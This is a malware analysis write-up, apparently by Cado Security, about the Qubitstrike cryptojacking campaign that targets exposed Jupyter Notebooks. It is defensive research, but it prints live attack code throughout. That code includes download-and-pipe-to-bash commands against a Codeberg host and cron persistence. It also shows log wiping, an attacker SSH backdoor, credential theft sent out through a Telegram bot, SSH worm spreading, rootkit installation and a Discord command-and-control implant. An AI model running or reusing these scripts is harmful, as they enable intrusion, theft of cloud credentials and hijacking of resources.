

Introduction: Qubitstrike
Researchers from Cado Security Labs (now part of Darktrace) have discovered a new cryptojacking campaign targeting exposed Jupyter Notebooks. The malware includes relatively sophisticated command and control (C2) infrastructure, with the controller using Discord’s bot functionality to issue commands on compromised nodes and monitor the progress of the campaign.
After successful compromise, Qubitstrike hunts for a number of hardcoded credential files for popular cloud services (including AWS and Google Cloud) and exfiltrates these via the Telegram Bot API. Cado researchers were alerted to the use of one such credential file, demonstrating the attacker’s intent to pivot to cloud resources, after using Qubitstrike to retrieve the appropriate credentials.
The payloads for the Qubitstrike campaign are all hosted on Codeberg, an alternative Git hosting platform, providing much of the same functionality as Github. This is the first time Cado researchers have encountered this platform in an active malware campaign. It’s possible that Codeberg’s up-and-coming status makes it attractive as a hosting service for malware developers.
Initial access
The malware was first observed on Cado’s high interaction Jupyter honeypot. An IP in Tunisia connected to the Jupyter instance on the honeypot machine and opened a Bash instance using Jupyter’s terminal feature. Following this, they ran the following commands to compromise the machine:
#<timestamp>
lscpu
#<timestamp>
sudo su
#<timestamp>
ls
#<timestamp>
ls -rf
#<timestamp>
curl
#<timestamp>

echo "Y3VybCAtbyAvdG1wL20uc2ggaHR0cHM6Ly9jb2RlYmVyZy5vcmcvbTRydDEvc2gvcmF3L2JyYW5jaC9tYWluL21pLnNoIDsgY2htb2QgK3ggL3RtcC9tLnNoIDsgL3RtcC9tLnNoIDsgcm0gLWYgL3RtcC9tLnNoIDsgaGlzdG9yeSAtYyAK" | base64 -d | bash Given the commands were run over a span of 195 seconds, this suggests that they were performed manually. Likely, the operator of the malware had discovered the honeypot via a service such as Shodan, which is commonly used to discover vulnerable services by threat actors.
The history indicates that the attacker first inspected what was available on the machine - running lscpu to see what CPU it was running and sudo su to determine if root access was possible.
The actor then looks at the files in the current directory, likely to spot any credential files or indicators of the system’s purpose that have been left around. Cado’s high interaction honeypot system features bait credential files containing canary tokens for various services such as AWS, which caught the attackers attention.
The attacker then confirms curl is present on the system, and runs a base64 encoded command, which decodes to:
<code lang="bash" class="language-bash">curl -o /tmp/m.sh https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh ; chmod +x /tmp/m.sh ; /tmp/m.sh ; rm -f /tmp/m.sh ; history -c</code> This downloads and executes the main script used by the attacker. The purpose of base64 encoding the curl command is likely to hide the true purpose of the script from detection.
mi.sh
After achieving initial access via exploitation of a Jupyter Notebook, and retrieving the primary payload via the method described above, mi.sh is executed on the host and kickstarts the Qubitstrike execution chain.
As the name suggests, mi.sh is a shell script and is responsible for the following:
- Retrieving and executing the XMRig miner
- Registering cron persistence and inserting an attacker-controlled SSH key
- Retrieving and installing the Diamorphine rootkit
- Exfiltrating credentials from the host
- Propagating the malware to related hosts via SSH
As is common with these types of script-based cryptojacking campaigns, the techniques employed are often stolen or repurposed from similar malware samples, making attribution difficult. For this reason, the following analysis will highlight code that is either unique to Qubitstrike or beneficial to those responding to Qubitstrike compromises.
System preparation
mi.sh begins by conducting a number of system preparation tasks, allowing the operator to evade detection and execute their miner without interference. The first such task is to rename the binaries for various data transfer utilities, such as curl and wget - a common technique in these types of campaigns. It’s assumed that the intention is to avoid triggering detections for use of these utilities in the target environment, and also to prevent other users from accessing them. This technique has previously been observed by Cado researchers in campaigns by the threat actor WatchDog.
clear ; echo -e "$Bnr\n Replacing WGET, CURL ...\n$Bnr" ; sleep 1s
if [[ -f /usr/bin/wget ]] ; then mv /usr/bin/wget /usr/bin/zget ; fi
if [[ -f /usr/bin/curl ]] ; then mv /usr/bin/curl /usr/bin/zurl ; fi
if [[ -f /bin/wget ]] ; then mv /bin/wget /bin/zget ; fi
if [[ -f /bin/curl ]] ; then mv /bin/curl /bin/zurl ; fi
fi
if [[ -x "$(command -v zget)" ]] ; then req="zget -q -O -" ; DLr="zget -O"; elif [[ -x "$(command -v wget)" ]] ; then req="wget -q -O -" ; DLr="wget -O"; elif [[ -x "$(command -v zurl)" ]] ; then req="zurl" ; DLr="zurl -o"; elif [[ -x "$(command -v curl)" ]] ; then req="curl" ; DLr="curl -o"; else echo "[!] There no downloader Found"; fi
Example code snippet demonstrating renamed data transfer utilities
mi.sh will also iterate through a hardcoded list of process names and attempt to kill the associated processes. This is likely to thwart any mining operations by competitors who may have previously compromised the system.
list1=(\.Historys neptune xm64 xmrig suppoieup '*.jpg' '*.jpeg' '/tmp/*.jpg' '/tmp/*/*.jpg' '/tmp/*.xmr' '/tmp/*xmr' '/tmp/*/*xmr' '/tmp/*/*/*xmr' '/tmp/*nanom' '/tmp/*/*nanom' '/tmp/*dota' '/tmp/dota*' '/tmp/*/dota*' '/tmp/*/*/dota*','chron-34e2fg')
list2=(xmrig xm64 xmrigDaemon nanominer lolminer JavaUpdate donate python3.2 sourplum dota3 dota)
list3=('/tmp/sscks' './crun' ':3333' ':5555' 'log_' 'systemten' 'netns' 'voltuned' 'darwin' '/tmp/dl' '/tmp/ddg' '/tmp/pprt' '/tmp/ppol' '/tmp/65ccE' '/tmp/jmx*' '/tmp/xmr*' '/tmp/nanom*' '/tmp/rainbow*' '/tmp/*/*xmr' 'http_0xCC030' 'http_0xCC031' 'http_0xCC033' 'C4iLM4L' '/boot/vmlinuz' 'nqscheduler' '/tmp/java' 'gitee.com' 'kthrotlds' 'ksoftirqds' 'netdns' 'watchdogs' '/dev/shm/z3.sh' 'kinsing' '/tmp/l.sh' '/tmp/zmcat' '/tmp/udevd' 'sustse' 'mr.sh' 'mine.sh' '2mr.sh' 'cr5.sh' 'luk-cpu' 'ficov' 'he.sh' 'miner.sh' 'nullcrew' 'xmrigDaemon' 'xmrig' 'lolminer' 'xmrigMiner' 'xiaoyao' 'kernelcfg' 'xiaoxue' 'kernelupdates' 'kernelupgrade' '107.174.47.156' '83.220.169.247' '51.38.203.146' '144.217.45.45' '107.174.47.181' '176.31.6.16' 'mine.moneropool.com' 'pool.t00ls.ru' 'xmr.crypto-pool.fr:8080' 'xmr.crypto-pool.fr:3333' '[email protected]' 'monerohash.com' 'xmr.crypto-pool.fr:6666' 'xmr.crypto-pool.fr:7777' 'xmr.crypto-pool.fr:443' 'stratum.f2pool.com:8888' 'xmrpool.eu')
list4=(kworker34 kxjd libapache Loopback lx26 mgwsl minerd minexmr mixnerdx mstxmr nanoWatch nopxi NXLAi performedl polkitd pro.sh pythno qW3xT.2 sourplum stratum sustes wnTKYg XbashY XJnRj xmrig xmrigDaemon xmrigMiner ysaydh zigw lolm nanom nanominer lolminer)
if type killall > /dev/null 2>&1; then for k1 in "${list1[@]}" ; do killall $k1 ; done fi for k2 in "${list2[@]}" ; do pgrep $k2 | xargs -I % kill -9 % ; done for k3 in "${list3[@]}" ; do ps auxf | grep -v grep | grep $k3 | awk '{print $2}' | xargs -I % kill -9 % ; done for k4 in "${list4[@]}" ; do pkill -f $k4 ; done }
Example of killing competing miners
Similarly, the sample uses the netstat command and a hardcoded list of IP/port pairs to terminate any existing network connections to these IPs. Additional research on the IPs themselves suggests that they’ve been previously in cryptojacking [1] [2].
net_kl() {
list=(':1414' '127.0.0.1:52018' ':143' ':3389' ':4444' ':5555' ':6666' ':6665' ':6667' ':7777' ':3347' ':14444' ':14433' ':13531' ':15001' ':15002')
for k in "${list[@]}" ; do netstat -anp | grep $k | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 % ; done
netstat -antp | grep '46.243.253.15' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '176.31.6.16' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '108.174.197.76' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '192.236.161.6' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '88.99.242.92' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
}
Using netstat to terminate open network connections
Furthermore, the sample includes a function named log_f() which performs some antiforensics measures by deleting various Linux log files when invoked. These include /var/log/secure, which stores successful/unsuccessful authentication attempts and /var/log/wtmp, which stores a record of system-wide logins and logouts.
log_f() {
logs=(/var/log/wtmp /var/log/secure /var/log/cron /var/log/iptables.log /var/log/auth.log /var/log/cron.log /var/log/httpd /var/log/syslog /var/log/wtmp /var/log/btmp /var/log/lastlog)
for Lg in "${logs[@]}" ; do echo 0> $Lg ; done
}
Qubitstrike Linux log file antiforensics
Retrieving XMRig
After performing some basic system preparation operations, mi.sh retrieves a version of XMRig hosted in the same Codeberg repository as mi.sh. The miner itself is hosted as a tarball, which is unpacked and saved locally as python-dev. This name is likely chosen to make the miner appear innocuous in process listings.
After unpacking, the miner is executed in /usr/share/.LQvKibDTq4 if mi.sh is running as a regular unprivileged user, or /tmp/.LQvKibDTq4 if mi.sh is running as root.
miner() {
if [[ ! $DLr -eq 0 ]] ; then
$DLr $DIR/xm.tar.gz $miner_url > /dev/null 2>&1
tar -xf $DIR/xm.tar.gz -C $DIR
rm -rf $DIR/xm.tar.gz > /dev/null 2>&1
chmod +x $DIR/*
$DIR/python-dev -B -o $pool -u $wallet -p $client --donate-level 1 --tls --tls-fingerprint=420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14 --max-cpu-usage 90
else
if [[ -x "$(command -v python3)" ]] ; then
python3 -c "import urllib.request; urllib.request.urlretrieve('$miner_url', '$DIR/xm.tar.gz')"
if [ -s $DIR/xm.tar.gz ] ; then
tar -xf $DIR/xm.tar.gz -C $DIR
rm -rf $DIR/xm.tar.gz > /dev/null 2>&1
chmod +x $DIR/python-dev
$DIR/$miner_name -B -o $pool -u $wallet -p $client --donate-level 1 --tls --tls-fingerprint=420c7850e09b7c0bdcf748a7da9eb3647daf8515718f36d9ccfdd6b9ff834b14 --max-cpu-usage 90
fi
fi
fi
}
Qubitstrike miner execution code
The malware uses a hardcoded mining pool and wallet ID, which can be found in the Indicators of Compromise (IoCs) section.
Registering persistence
mi.sh utilizes cron for persistence on the target host. The malware writes four separate cronjobs, apache2, apache2.2, netns and netns2, which are responsible for:
- executing the miner at reboot
- executing an additional payload (kthreadd) containing the competitor-killing code mentioned previously
- executing mi.sh on a daily basis
cron_set() {
killerd="/usr/share/.28810"
mkdir -p $killerd
if [[ ! $DLr -eq 0 ]] ; then
$DLr $killerd/kthreadd $killer_url
chmod +x $killerd/kthreadd
chattr -R -ia /etc/cron.d
echo "@reboot root $DIR/$miner_name -c $DIR/config.json" > /etc/cron.d/apache2
echo "@daily root $req https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh | bash" > /etc/cron.d/apache2.2
echo -e "*/1 * * * * root /usr/share/.28810/kthreadd" > /etc/cron.d/netns
echo -e "0 0 */2 * * * root curl https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh | bash" > /etc/cron.d/netns2
cat /etc/crontab | grep -e "https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh" | grep -v grep
if [ $? -eq 0 ]; then
:
else
echo "0 * * * * wget -O- https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh | bash > /dev/null 2>&1" >> /etc/crontab
echo "0 0 */3 * * * $req https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh | bash > /dev/null 2>&1" >> /etc/crontab
fi
chattr -R +ia /etc/cron.d
fi
}
Cron persistence code examples
As mentioned previously, mi.sh will also insert an attacker-controlled SSH key, effectively creating a persistent backdoor to the compromised host. The malware will also override various SSH server configurations options, ensuring that root login and public key authentication are enabled, and that the SSH server is listening on port 22.
echo "${RSA}" >>/root/.ssh/authorized_keys
chattr -aui /etc/ssh >/dev/null 2>&1
chattr -aui /etc/ssh/sshd_config /etc/hosts.deny /etc/hosts.allow >/dev/null 2>&1
echo >/etc/hosts.deny
echo >/etc/hosts.allow
mkdir -p /etc/ssh
sed -i -e 's/Port 78//g' -e 's/\#Port 22/Port 22/g' -e 's/\#PermitRootLogin/PermitRootLogin/g' -e 's/PermitRootLogin no/PermitRootLogin yes/g' -e 's/PubkeyAuthentication no/PubkeyAuthentication yes/g' -e 's/PasswordAuthentication yes/PasswordAuthentication no/g' /etc/ssh/sshd_config
chmod 600 /etc/ssh/sshd_config
Inserting an attacker-controlled SSH key and updating sshd_config
Credential exfiltration
One of the most notable aspects of Qubitstrike is the malware’s ability to hunt for credential files on the target host and exfiltrate these back to the attacker via the Telegram Bot API. Notably, the malware specifically searches for AWS and Google Cloud credential files, suggesting targeting of these Cloud Service Providers (CSPs) by the operators.
DATA_STRING="IP: $client | WorkDir: $DIR | User: $USER | cpu(s): $cpucount | SSH: $SSH_Ld | Miner: $MINER_stat"
zurl --silent --insecure --data chat_id="5531196733" --data "disable_notification=false" --data "parse_mode=html" --data "text=${DATA_STRING}" "https://api.telegram.org/bot6245402530:AAHl9IafXHFM3j3aFtCpqbe1g-i0q3Ehblc/sendMessage" >/dev/null 2>&1 || curl --silent --insecure --data chat_id="5531196733" --data "disable_notification=false" --data "parse_mode=html" --data "text=${DATA_STRING}" "https://api.telegram.org/bot6245402530:AAHl9IafXHFM3j3aFtCpqbe1g-i0q3Ehblc/sendMessage" >/dev/null 2>&1
CRED_FILE_NAMES=("credentials" "cloud" ".s3cfg" ".passwd-s3fs" "authinfo2" ".s3backer_passwd" ".s3b_config" "s3proxy.conf" \ "access_tokens.db" "credentials.db" ".smbclient.conf" ".smbcredentials" ".samba_credentials" ".pgpass" "secrets" ".boto" \ ".netrc" ".git-credentials" "api_key" "censys.cfg" "ngrok.yml" "filezilla.xml" "recentservers.xml" "queue.sqlite3" "servlist.conf" "accounts.xml" "azure.json" "kube-env") for CREFILE in ${CRED_FILE_NAMES[@]}; do find / -maxdepth 23 -type f -name $CREFILE 2>/dev/null | xargs -I % sh -c 'echo :::%; cat %' >> /tmp/creds done SECRETS="$(cat /tmp/creds)" zurl --silent --insecure --data chat_id="5531196733" --data "disable_notification=false" --data "parse_mode=html" --data "text=${SECRETS}" "https://api.telegram.org/bot6245402530:AAHl9IafXHFM3j3aFtCpqbe1g-i0q3Ehblc/sendMessage" >/dev/null 2>&1 || curl --silent --insecure --data chat_id="5531196733" --data "disable_notification=false" --data "parse_mode=html" --data "text=${SECRETS}" "https://api.telegram.org/bot6245402530:AAHl9IafXHFM3j3aFtCpqbe1g-i0q3Ehblc/sendMessage" >/dev/null 2>&1 cat /tmp/creds rm /tmp/creds }
Enumerating credential files and exfiltrating them via Telegram
Inspection of this Telegram integration revealed a bot named Data_stealer which was connected to a private chat with a user named z4r0u1. Cado researchers assess with high confidence that the malware transmits the collection of the credentials files to this Telegram bot where their contents are automatically displayed in a private chat with the z4r0u1 user.

SSH propagation
Similar to other cryptojacking campaigns, Qubitstrike attempts to propagate in a worm-like fashion to related hosts. It achieves this by using a regular expression to enumerate IPs in the SSH known_hosts file in a loop, before issuing a command to retrieve a copy of mi.sh and piping it through bash on each discovered host.
ssh_local() {
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '$req https://codeberg.org/m4rt1/sh/raw/branch/main/mi.sh | bash >/dev/null 2>&1 &' & done
fi
}
SSH propagation commands
This ensures that the primary payload is executed across multiple hosts, using their collective processing power for the benefit of the mining operation.
Diamorphine rootkit
Another notable feature of Qubitstrike is the deployment of the Diamorphine LKM rootkit, used to hide the attacker’s malicious processes. The rootkit itself is delivered as a base64-encoded tarball which is unpacked and compiled directly on the host. This results in a Linux kernel module, which is then loadable via the insmod command.
hide1() {
ins_package
hidf='H4sIAAAAAAAAA+0ba3PbNjJfxV+BKq2HVGRbshW1jerMuLLi6PyQR7bb3ORyGJqEJJ4oksOHE7f1/fbbBcE35FeTXnvH/RBTwGJ3sdgXHjEtfeX63sJy2J <truncated>
echo $hidf|base64 -d > $DIR/hf.tar
tar -xf $DIR/hf.tar -C $DIR/
cd $DIR
make
proc="$(ps aux | grep -v grep | grep 'python-dev' | awk '{print $2}')"
if [ -f "$DIR/diamorphine.ko" ] ; then
insmod diamorphine.ko
echo "Hiding process ( python-dev ) pid ( $proc )"
kill -31 $proc
else
rm -rf $DIR/diamorphine*
rm $DIR/Make*
rm -f $DIR/hf.tar
fi
}
Insmod method of installing Diamorphine
The attackers also provide a failover option to cover situations where the insmod method is unsuccessful. Rather than unpacking and installing a kernel module, they instead compile the Diamorphine source to produce a Linux Shared Object file and use the LD Preload technique to register it with the dynamic linker. This results in it being executed whenever a new executable is launched on the system.
hide2() {
hidf='I2RlZmluZSBfR05VX1NPVVJDRQoKI2luY2x1ZGUgPHN0ZGlvLmg+CiNpbmNsdWRlIDxkbGZjbi5oPgojaW5jb <truncated>
echo $hidf | base64 -d > $DIR/prochid.c
sed -i 's/procname/python-dev/g' $DIR/prochid.c
chattr -ia /etc/ld.so.preload /usr/local/lib/ >/dev/null 2>&1
gcc -Wall -fPIC -shared -o /usr/local/lib/libnetresolv.so $DIR/prochid.c -ldl
echo /usr/local/lib/libnetresolv.so > /etc/ld.so.preload
if [ -f /usr/local/lib/libnetresolv.so ] ; then
chattr +i /usr/local/lib/libnetresolv.so
chattr +i /etc/ld.so.preload
else
rm -f /etc/ld.so.preload
fi
}
Installing Diamorphine via the LD Preload method
Diamorphine is well-known in Linux malware circles, with the rootkit being observed in campaigns from TeamTNT and, more recently, Kiss-a-dog. Compiling the malware on delivery is common and is used to evade EDRs and other detection mechanisms.
Credential access
As mentioned earlier, the mi.sh sample searches the file system for credentials files and exfiltrates them over Telegram. Shortly after receiving an alert that Cado’s bait AWS credentials file was accessed on the honeypot machine, another alert indicated that the actor had attempted to use the credentials.

The user agent shows that the system running the command is Kali Linux, which matches up with the account name in the embedded SSH key from mi.sh. The IP is a residential IP in Bizerte, Tunisia (although the attacker also used an IP located in Tunis). It is possible this is due to the use of a residential proxy, however it could also be possible that this is the attacker’s home IP address or a local mobile network.
In this case, the attacker tried to fetch the IAM role of the canary token via the AWS command line utility. They then likely realized it was a canary token, as no further alerts of its use were observed.

Discord C2
Exploring the Codeberg repository, a number of other scripts were discovered, one of which is kdfs.py. This python script is an implant/agent, designed to be executed on compromised hosts, and uses a Discord bot as a C2. It does this by embedding a Discord token within the script itself, which is then passed into the popular Discord bot client library, Discord.py.
Using Discord as a C2 isn’t uncommon, large amounts of malware will abuse developer-friendly features such as webhooks and bots. This is due to the ease of access and use of these features (taking seconds to spin up a fresh account and making a bot) as well as familiarity with the platforms themselves. Using Software-as-a-Service (SaaS) platforms like Discord also make C2 traffic harder to identify in networks, as traffic to SaaS platforms is usually ubiquitous and may pose challenges to sort through.
Interestingly, the author opted to store this token in an encoded form, specifically Base64 encoded, then Base32 encoded, and then further encoded using ROT13. This is likely an attempt to prevent third parties from reading the script and retrieving the token. However, as the script contains the code to decode it (before passing it to Discord.py), it is trivial to reverse.
# decrypt api
token = "XEYSREFAVH2GZI2LZEUSREGZTIXT44PTZIPGPIX2TALR6MYAWL3SV3GQBIWQN3OIZAPHZGXZAEWQXIXJAZMR6EF2TIXSZHFKZRMJD4PJAIGGPIXSVI2R23WIVMXT24PXZZLQFMFAWORKDH2IVMPSVZGHYV======"
token = codecs.decode(token, 'rot13')
token = base64.b32decode(token)
token = base64.b64decode(token)
token = token.decode('ascii')
Example of Python decoding multiple encoding mechanisms
As Discord.py is likely unavailable on the compromised systems, the README for the repository contains a one-liner that converts the python script into a self-contained executable, as seen below:
<code lang="bash" class="language-bash">mkdir -p /usr/share/games/.2928 ; D=/usr/share/games/.2928 ; wget https://codeberg.org/m4rt1/sh/raw/branch/main/kdfs.py -O $D/kdfs.py ; pip install Discord ; pip install pyinstaller ; cd $D ; pyinstaller --onefile --clean --name kdfs kdfs.py ; mv /dist/kdfs kdfs</code> Once kdfs.py is executed on a host, it will drop a message in a hardcoded channel, stating a randomly generated ID of the host, and the OS the host is running (derived from /etc/os-release). The bot then registers a number of commands that allow the operator to interact with the implant. As each implant runs the same bot, each command uses the randomly generated ID of the host to determine which implant a specific command is directed at. It also checks the ID of the user sending the command matches a hardcoded user ID of the operator.
@bot.command(pass_context=True)
async def cmd(ctx):
    # Only allow commands from authorized users
    if await auth(ctx):
        return
    elif client_id in ctx.message.content:
        # Strips chars preceeding command from command string
        command = str(ctx.message.content)[(len(client_id) + 6):]
        ret = f"[!] Executing on `{client_id}` ({client_ip})!\n```shell\n{client_user}$ {command}\n\n{os.popen(command).read()}```"
        await ctx.send(ret)
    else:
        return
There is also support for executing a command on all nodes (no client ID check), but interestingly this feature does not include authentication, so anyone with access to the bot channel can run commands. The implant also makes use of Discord for data exfiltration, permitting files to be both uploaded and downloaded via Discord attachments. Using SaaS platforms for data exfiltration is growing more common, as traffic to such websites is difficult to track and ubiquitous, allowing threat actors to bypass network defenses easier.
@bot.command(pass_context=True)
async def upload(ctx):
    # Only allow commands from authorized users
    if await auth(ctx):
        return
    elif ctx.message.attachments:
        url = str(ctx.message.attachments[0])
        os.popen(f"wget -q {url}").read()
        path = os.popen('pwd').read().strip()
        await ctx.send(f'[!] Uploaded attachment to `{path+"/"+ctx.message.attachments[0].filename}` on client: `{client_id}`.')
    else:
        await ctx.send('[!] No attachment provided.')
@bot.command(pass_context=True) async def download(ctx): # Only allow commands from authorized users if await auth(ctx): return else: file_path = str(ctx.message.content)[(len(client_id) + 11):] file_size = int((os.popen(f"du {file_path}" + " | awk '{print $1}'")).read()) if file_size > 3900: await ctx.send(f'[!] The requested file ({file_size} bytes) exceeds the Discord API upload capacity (3900) bytes.') else: await ctx.send(file=Discord.File(rf'{file_path}'))
As mentioned earlier, the Discord token is directly embedded in the script. This allows observation of the Discord server itself and observe the attacker interacting with the implants. The name of the server used is “NETShadow”, and the channel the bot posts to is “victims”. The server also had another channel titled “ssh”, however it was empty.
All of the channels were made at the exact same time on September 2, 2023, suggesting that the creation process was automated. The bot’s username is Qubitstrike (hence the name was given to the malware) and the operator’s pseudonym is “BlackSUN”. 17 unique IP addresses were observed in the channel.
It is unclear what the relation between mi.sh and kdfs.py is. It would appear that the operator first deploys kdfs.py and then uses the implant to deploy mi.sh, however on Cado’s honeypot, kdfs.py was never deployed, only mi.sh was.
Conclusion
Qubitstrike is a relatively sophisticated malware campaign, spearheaded by attackers with a particular focus on exploitation of cloud services. Jupyter Notebooks are commonly deployed in cloud environments, with providers such as Google and AWS offering them as managed services. Furthermore, the primary payload for this campaign specifically targets credential files for these providers and Cado’s use of canary tokens demonstrates that further compromise of cloud resources is an objective of this campaign.
Of course, the primary objective of Qubitstrike appears to be resource hijacking for the purpose of mining the XMRig cryptocurrency. Despite this, analysis of the Discord C2 infrastructure shows that, in reality, any conceivable attack could be carried out by the operators after gaining access to these vulnerable hosts.
Cado urges readers with Jupyter Notebook deployments to review the security of the Jupyter servers themselves, paying particular attention to firewall and security group configurations. Ideally, the notebooks should not be exposed to the public internet. If you require them to be exposed, ensure that you have enabled authentication for them.
References
- https://blog.csdn.net/hubaoquanu/article/details/108700572
- https://medium.com/@EdwardCrowder/detecting-and-analyzing-zero-days-log4shell-cve-2021-44228-distributing-kinsing-go-lang-malware-5c1485e89178
YARA rule
rule Miner_Linux_Qubitstrike {
meta:
description = "Detects Qubitstrike primary payload (mi.sh)"
author = "[email protected]"
date = "2023-10-10"
